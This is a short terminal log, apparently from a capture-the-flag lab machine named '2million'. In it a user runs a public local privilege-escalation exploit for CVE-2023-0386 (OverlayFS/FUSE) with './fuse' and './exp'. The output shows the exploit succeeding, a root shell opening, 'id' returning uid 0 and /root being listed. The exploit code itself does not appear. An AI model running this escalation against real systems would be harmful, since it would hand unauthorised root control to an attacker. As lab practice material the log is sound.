 admin@2million:~/10.10.14.32/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
admin@2million:~$ cd 10.10.14.32/CVE-2023-0386/
admin@2million:~/10.10.14.32/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun  8 15:36 .
drwxrwxr-x 6 root   root     4096 Jun  8 15:36 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/10.10.14.32/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:~/10.10.14.32/CVE-2023-0386# ls -l /root
total 12
-rw-r----- 1 root root   33 Jun  8 13:00 root.txt
drwx------ 3 root root 4096 Jun  6 10:22 snap
-rw-r--r-- 1 root root 3767 Jun  6 12:43 thank_you.json
root@2million:~/10.10.14.32/CVE-2023-0386#